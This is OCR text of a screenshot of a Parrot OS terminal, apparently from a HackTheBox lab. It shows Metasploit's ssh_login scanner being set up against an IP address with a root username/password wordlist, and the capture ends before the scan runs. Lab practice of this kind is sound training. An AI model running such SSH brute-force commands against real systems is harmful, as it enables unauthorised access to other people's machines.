 Applications Places System Sun Mar 24, 14:12
Parrot Terminal
File Edit View Search Terminal Help
[msf](Jobs:0 Agents:0) auxiliary(scanner/ssh/ssh_login) >> set RHOSTS 83.136.253
.251
RHOSTS => 83.136.253.251
[msf](Jobs:0 Agents:0) auxiliary(scanner/ssh/ssh_login) >> set USER
set USERNAME set USERPASS_FILE set USER_AS_PASS set USER_FILE
[msf](Jobs:0 Agents:0) auxiliary(scanner/ssh/ssh_login) >> set USERPASS_FILE /us
r/share/metasploit-framework/data/wordlists/root_userpass.txt
USERPASS_FILE => /usr/share/metasploit-framework/data/wordlists/root_userpass.tx
t
[msf](Jobs:0 Agents:0) auxiliary(scanner/ssh/ssh_login) >> set VERBOSE false
VERBOSE => false
[msf](Jobs:0 Agents:0) auxiliary(scanner/ssh/ssh_login) >>
htb-ac
my_cre
Trash
HACKTHEBOX
Menu [VNC config] Parrot Terminal